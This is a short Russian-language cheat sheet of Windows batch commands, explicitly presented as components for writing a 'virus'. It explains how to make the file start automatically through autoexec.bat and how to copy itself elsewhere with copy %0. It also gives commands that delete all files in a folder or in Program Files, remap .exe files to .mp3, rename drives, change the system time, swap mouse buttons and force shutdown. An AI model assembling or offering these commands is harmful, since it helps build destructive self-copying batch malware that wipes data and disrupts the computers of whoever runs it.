 Echo – Команда вывода на экран
Echo c:ski.bat >> autoexec.bat (Прописывает файл ski.bat в автозагрузку)
@ — запрещает показывать
Echo_inactive_inactive off — запрещает вывод всех команд на экран
for – цикл, выполняет команду указанное количество раз
do – указывает, что делать
%%i – переменная, куда подставляются значения
in(1,1,100) – набор, который раскрывается в последовательность чисел от заданного начала, конца и шага
В нашем случае от 1,2,3,4,5,6,7,8...100
mkdir – создаёт папку
rmdir – удаляет папку
copy %0 x:\y - копирует вирус на диск x в папку y (пример copy %0 C:\System.bat)
Copy %0 c:ski.bat (копирует вирус только изменив названия)
label x:y - переименовывает диск x на имя y (пример label C:Disc error)
time x:y - меняет время на x часов и y минут (пример time 14:27)
date x.y.z - меняет дату на x день, y месяц, z год (пример date 16.11.05)
md x - создаст папку, в том месте, где наш вирус, с именем x
del *.* /q - удалит все файлы (наш вирус тоже) в папке, где лежит наш вирус (кроме папок)
del x:\y *.* /q - удалит все файлы на диске x в папке y (кроме папок) (пример del F:\Data*.* /q)
del c:Program Files/q (удаляет все файлы из этой папки)
assoc .x=.y - переделает все файлы, на компьютере, форматом x на y (пример assoc .exe=.mp3)
ren 5-??.png 7-??.png переименование файлов 5-??.png в 7-??.png
taskkill - позволяет завершить один или несколько процессов
tskill - убить процесс
reg - непосредственная работа с реестром
logoff - Заверщить пользовательский сеанс
%SystemRoot%/system32/rundll32 user32, SwapMouseButton - Данная строчка меняет клавиши мыши местами
shutdown - выключить pc
del — удаление одного или нескольких файлов